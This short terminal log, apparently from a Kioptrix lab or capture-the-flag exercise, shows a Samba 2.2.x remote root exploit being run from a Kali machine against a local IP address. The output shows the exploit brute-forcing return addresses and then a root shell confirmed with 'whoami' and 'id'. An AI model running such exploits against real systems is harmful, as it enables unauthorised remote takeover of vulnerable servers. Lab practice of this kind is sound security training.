 root@kali:~# ./samba-exploit -t 192.168.192.132
[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]
[-] connecting to 192.168.192.132:139
[-] stating bruteforce
[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
[-] testing 0xbffff7ff
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)